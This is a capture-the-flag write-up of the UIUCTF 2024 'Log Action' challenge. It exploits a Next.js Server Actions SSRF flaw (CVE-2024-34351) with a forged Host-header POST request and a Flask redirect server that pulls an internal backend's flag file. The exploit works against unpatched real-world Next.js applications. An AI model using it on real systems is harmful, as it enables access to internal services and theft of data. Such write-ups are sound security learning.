Log Action
Table of Contents
Overview
- Solved by: @siunam
- 105 solves / 431 points
- Author: @Minh
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
I keep trying to log in, but it's not working :'(
http://log-action.challenge.uiuc.tf/

Enumeration
Index page:


In here, we can see that it has login page.
We can try to login as a random user just for testing purpose:


According to the challenge's description, this login page appears to be broken.
There's not much we can do in here. Let's read this web application's source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/UIUCTF-2024/Web/Log-Action)-[2024.07.01|12:29:43(HKT)]
└> file log-action.zip
log-action.zip: Zip archive data, at least v2.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/UIUCTF-2024/Web/Log-Action)-[2024.07.01|12:29:45(HKT)]
└> unzip log-action.zip
Archive: log-action.zip
creating: log-action/
creating: log-action/backend/
inflating: log-action/backend/flag.txt
inflating: log-action/docker-compose.yml
creating: log-action/frontend/
inflating: log-action/frontend/.gitignore
inflating: log-action/frontend/Dockerfile
inflating: log-action/frontend/entrypoint.sh
inflating: log-action/frontend/next-env.d.ts
inflating: log-action/frontend/next.config.mjs
inflating: log-action/frontend/package-lock.json
inflating: log-action/frontend/package.json
inflating: log-action/frontend/postcss.config.mjs
creating: log-action/frontend/src/
creating: log-action/frontend/src/app/
creating: log-action/frontend/src/app/admin/
inflating: log-action/frontend/src/app/admin/page.tsx
inflating: log-action/frontend/src/app/global.css
inflating: log-action/frontend/src/app/layout.tsx
creating: log-action/frontend/src/app/login/
inflating: log-action/frontend/src/app/login/page.tsx
creating: log-action/frontend/src/app/logout/
inflating: log-action/frontend/src/app/logout/page.tsx
inflating: log-action/frontend/src/app/page.tsx
inflating: log-action/frontend/src/auth.config.ts
inflating: log-action/frontend/src/auth.ts
creating: log-action/frontend/src/lib/
inflating: log-action/frontend/src/lib/actions.ts
inflating: log-action/frontend/src/middleware.ts
inflating: log-action/frontend/tailwind.config.ts
inflating: log-action/frontend/tsconfig.json
After reviewing the source, we can have the following findings!
- The application separates the front-end and the back-end
- The front-end uses Next.js and Tailwind CSS, the back-end uses Nginx
- The web application's main logic is at the front-end
First of, where's the flag, our objective?
In log-action/docker-compose.yml, we can see that the flag file (flag.txt) is at the back-end service and mounted the flag file from ./backend/flag.txt to /usr/share/nginx/html/flag.txt. That being said, if we can somehow reach to the internal Nginx, we could get the flag at http://<back-end_IP>/flag.txt. This is because the default Nginx webroot directory is at /usr/share/nginx/html/.
Ok, now we know what's our objective: Somehow reach to the internal Nginx. Hmm… SSRF (Server-Side Request Forgery)? where attackers can send HTTP requests to an internal network/service.
Huh, is there any SSRF vulnerability in this web application?
Well, after reading the authentication implementation, it has nothing to do with SSRF. Even if we logged in as the admin user, it just render a page like this:
import Link from "next/link";
export default function Page() {
return (
<div>
<h1 className="text-2xl font-bold">
Admin
</h1>
<p>Very cool! You logged in as admin!</p>
<Link href="/logout">Log out</Link>
</div>
);
}
So, nope. Well, at least not in the web application's implementation.
Another thing I'll look for is dependencies issue. A year ago, I learned about the Log4J RCE (Remote Code Execution) vulnerability, and it made me realize all the libraries and modules that we all use could be potentially dangerous.
In JavaScript, the most popular package manager is npm. In the npm command-line tool, we can use the npm audit command to check for dependencies issue:
┌[siunam♥Mercury]-(~/ctf/UIUCTF-2024/Web/Log-Action)-[2024.07.01|12:57:30(HKT)]
└> cd log-action/frontend
┌[siunam♥Mercury]-(~/ctf/UIUCTF-2024/Web/Log-Action/log-action/frontend)-[2024.07.01|12:57:32(HKT)]
└> npm audit
# npm audit report
next >=13.4.0 <14.1.1
Severity: high
Next.js Server-Side Request Forgery in Server Actions - https://github.com/advisories/GHSA-fr5h-rqp8-mj6g
fix available via `npm audit fix --force`
Will install next@14.2.4, which is outside the stated dependency range
node_modules/next
1 high severity vulnerability
To address all issues, run:
npm audit fix --force
Ah ha! Looks like this version of Next.js (13.4.0) has a SSRF vulnerability in the Server Actions!
In that GitHub Advisory link, it has a CVE number: CVE-2024-34351.
After Googling this CVE number, we can find this Assetnote blog post, it's written by the researchers who found this SSRF vulnerability.
In short, although Next.js seems like a client-side framework, it also supports server-side framework using the Server Action.
You may ask: What's Server Action in Next.js?
Well, Next.js's Server Action allows JavaScript code to be executed asynchronously on the server-side. By doing so, the developers don't have to develop another back-end code to process server-side logic.
According to the Assetnote's blog post, when we call a Server Action AND it responds with a redirect, it calls asynchronous function createRedirectRenderResult.
If we look at this web application source code, the logout page (log-action/frontend/src/app/logout/page.tsx) does satisfy the above condition:
import Link from "next/link";
import { redirect } from "next/navigation";
import { signOut } from "@/auth";
export default function Page() {
return (
<>
<h1 className="text-2xl font-bold">Log out</h1>
<p>Are you sure you want to log out?</p>
<Link href="/admin">
Go back
</Link>
<form
action={async () => {
"use server";
await signOut({ redirect: false });
redirect("/login");
}}
>
<button type="submit">Log out</button>
</form>
</>
)
}
As you can see, the logout page uses Server Action ("use server";) and redirect function to redirect the client to /login.
Logout page:

When we clicked the "Log out" button, it sends the following POST request to /logout:

Now, since Next.js is an open-source project, we can take a look at function createRedirectRenderResult before they applied the vulnerability patch: https://github.com/vercel/next.js/blob/64b718c6618b6c419872abbf22163ae543ac259e/packages/next/src/server/app-render/action-handler.ts#L240-L327
If we look closer at this function, something's really stands out:
async function createRedirectRenderResult(
req: BaseNextRequest,
res: BaseNextResponse,
originalHost: Host,
redirectUrl: string,
basePath: string,
staticGenerationStore: StaticGenerationStore
) {
res.setHeader('x-action-redirect', redirectUrl)
[...]
// If we're redirecting to another route of this Next.js application, we'll
// try to stream the response from the other worker path. When that works,
// we can save an extra roundtrip and avoid a full page reload.
// When the redirect URL starts with a `/`, or to the same host as application,
// we treat it as an app-relative redirect.
const parsedRedirectUrl = new URL(redirectUrl, 'http://n')
const isAppRelativeRedirect =
redirectUrl.startsWith('/') ||
(originalHost && originalHost.value === parsedRedirectUrl.host)
if (isAppRelativeRedirect) {
[...]
const forwardedHeaders = getForwardedHeaders(req, res)
forwardedHeaders.set(RSC_HEADER, '1')
const proto =
staticGenerationStore.incrementalCache?.requestProtocol || 'https'
// For standalone or the serverful mode, use the internal origin directly
// other than the host headers from the request.
const origin =
process.env.__NEXT_PRIVATE_ORIGIN || `${proto}://${originalHost.value}`
const fetchUrl = new URL(
`${origin}${basePath}${parsedRedirectUrl.pathname}${parsedRedirectUrl.search}`
)
[...]
try {
const response = await fetch(fetchUrl, {
method: 'GET',
headers: forwardedHeaders,
next: {
// @ts-ignore
internal: 1,
},
})
if (response.headers.get('content-type') === RSC_CONTENT_TYPE_HEADER) {
[...]
return new FlightRenderResult(response.body!)
} else {
[...]
}
} catch (err) {
[...]
}
}
return RenderResult.fromStatic('{}')
}
As you can see in the comment, instead of redirect directly to the client, if the redirect path starts with /, it first fetches the response of the redirect path, then return the response to the client. By doing so, it improves the performance ("we can save an extra roundtrip and avoid a full page reload.").
Hmm… I wonder if we can control the origin… If so, we can let the server-side to fetch any resources from any origins.
By tracing to the function call, that function was called by function handleAction:
export async function handleAction([...]):
[...]
const originDomain =
typeof req.headers['origin'] === 'string'
? new URL(req.headers['origin']).host
: undefined
[...]
const hostHeader = req.headers['host']
[...]
if (!originDomain) {
[...]
} else if (!host || originDomain !== host.value) {
[...]
}
[...]
if (actionId) {
[...]
if (forwardedWorker) {
return {
type: 'done',
result: await createForwardedActionResponse(
req,
res,
host,
forwardedWorker,
ctx.renderOpts.basePath,
staticGenerationStore
),
}
}
}
[...]
Hmm… We can control it by using the Host header.
Note: It seems like it also needs the
Originheader to check for CSRF attacks.
Nice! With that said, we can let the server-side to fetch any resources from any origins with the Host header!
To test it, we need to:
- Port forwarding via ngrok:
┌[siunam♥Mercury]-(~/ctf/UIUCTF-2024/Web/Log-Action)-[2024.07.01|14:38:59(HKT)]
└> ngrok http 80
[...]
Forwarding https://1593-{REDACTED}.ngrok-free.app -> http://localhost:80
[...]
- Setup a simple HTTP server:
┌[siunam♥Mercury]-(~/ctf/UIUCTF-2024/Web/Log-Action)-[2024.07.01|14:40:17(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Then, send the following POST request to /logout:
POST /logout HTTP/1.1
Host: 1593-{REDACTED}.ngrok-free.app
Origin: https://1593-{REDACTED}.ngrok-free.app/
Accept: text/x-component
Next-Action: c3a144622dd5b5046f1ccb6007fea3f3710057de
Next-Router-State-Tree: %5B%22%22%2C%7B%22children%22%3A%5B%22logout%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D
Content-Type: multipart/form-data; boundary=---------------------------30523002528298602961754182131
Content-Length: 333
Origin: http://log-action.challenge.uiuc.tf
Connection: keep-alive
Cookie: authjs.csrf-token=3a88d122c42873637d81db77edf8571e94e78697010629b27d9d1632876b75ad%7C250eafa2f8899729450d0228f76b528c95b155ca24e929d61e934ce559b299b5
-----------------------------30523002528298602961754182131
Content-Disposition: form-data; name="1_$ACTION_ID_c3a144622dd5b5046f1ccb6007fea3f3710057de"
-----------------------------30523002528298602961754182131
Content-Disposition: form-data; name="0"
["$K1"]
-----------------------------30523002528298602961754182131--
Note: The
Originheader and the header's value/is required.

┌[siunam♥Mercury]-(~/ctf/UIUCTF-2024/Web/Log-Action)-[2024.07.01|14:40:17(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [01/Jul/2024 14:42:10] code 404, message File not found
127.0.0.1 - - [01/Jul/2024 14:42:10] "HEAD /login HTTP/1.1" 404 -
Note: The HEAD request is the CORS (Cross-Origin Resource Sharing) preflight check.
Nice! We got a blind SSRF!
Now, you may wonder: Can we read the response body?
Let's look back to the function createRedirectRenderResult's fetch call:
[...]
try {
const response = await fetch(fetchUrl, {
method: 'GET',
headers: forwardedHeaders,
next: {
// @ts-ignore
internal: 1,
},
})
if (response.headers.get('content-type') === RSC_CONTENT_TYPE_HEADER) {
[...]
return new FlightRenderResult(response.body!)
} else {
[...]
}
} catch (err) {
[...]
}
[...]
return RenderResult.fromStatic('{}')
[...]
As you can see, if the response header Content-Type is RSC_CONTENT_TYPE_HEADER, it'll return the response body to us (return new FlightRenderResult(response.body!))!
Uhh… What's that RSC_CONTENT_TYPE_HEADER? Actually, it's just text/x-component:
[...]
import {
RSC_HEADER,
RSC_CONTENT_TYPE_HEADER,
} from '../../client/components/app-router-headers'
[...]
app-router-headers.ts:
[...]
export const RSC_CONTENT_TYPE_HEADER = 'text/x-component' as const
[...]
So… Firstly, in the CORS preflight check HEAD request, if we set the response header Content-Type to text/x-component, the CORS preflight check should be passed. Then, we can read the response body.
Exploitation
Let's write a simple Flask app to verify that!
#!/usr/bin/env python3
from flask import Flask, request, Response
app = Flask(__name__)
@app.route('/login')
def exploit():
# CORS preflight check
if request.method == 'HEAD':
response = Response()
response.headers['Content-Type'] = 'text/x-component'
return response
# after CORS preflight check
elif request.method == 'GET':
return 'After CORS preflight check'
if __name__ == '__main__':
app.run(port=80, debug=True)
┌[siunam♥Mercury]-(~/ctf/UIUCTF-2024/Web/Log-Action)-[2024.07.01|14:54:52(HKT)]
└> python3 exploit.py
[...]
Then send the POST request at /logout again:

┌[siunam♥Mercury]-(~/ctf/UIUCTF-2024/Web/Log-Action)-[2024.07.01|14:54:52(HKT)]
└> python3 exploit.py
[...]
127.0.0.1 - - [01/Jul/2024 15:02:34] "HEAD /login HTTP/1.1" 200 -
127.0.0.1 - - [01/Jul/2024 15:02:35] "GET /login HTTP/1.1" 200 -
Nice! We can now read the response body!
Wait… How can we reach the challenge's internal services?
Well, redirect! In our Flask app, we can redirect the server-side's fetch to our intended resource. Let's update our Flask app source code!
#!/usr/bin/env python3
from flask import Flask, request, Response, redirect
app = Flask(__name__)
@app.route('/login')
def exploit():
# CORS preflight check
if request.method == 'HEAD':
response = Response()
response.headers['Content-Type'] = 'text/x-component'
return response
# after CORS preflight check
elif request.method == 'GET':
ssrfUrl = 'http://localhost:3000/'
return redirect(ssrfUrl)
if __name__ == '__main__':
app.run(port=80, debug=True)

Nice! The SSRF worked!
To get the flag, we can redirect the server-side's fetch to the internal back-end.
Uhh… How can we know the back-end IP address??
Since the challenge should be deployed via Docker, we can try to guess/brute force the back-end internal IP address.
Note: We can also use
backendas the host: (I didn't know this trick before, learned a new thing!)
By default, Docker uses the default 172.17.0.0/16 subnet for container networking.
After some brute forcing, I found out that the internal IP address for the back-end service is 172.18.0.2:
[...]
elif request.method == 'GET':
ssrfUrl = 'http://172.18.0.2/flag.txt'
return redirect(ssrfUrl)
[...]

Nice! We get the flag!
- Flag:
uiuctf{close_enough_nextjs_server_actions_welcome_back_php}
Conclusion
What we've learned:
- Exploiting Next.js Server-Side Request Forgery in Server Actions (CVE-2024-34351)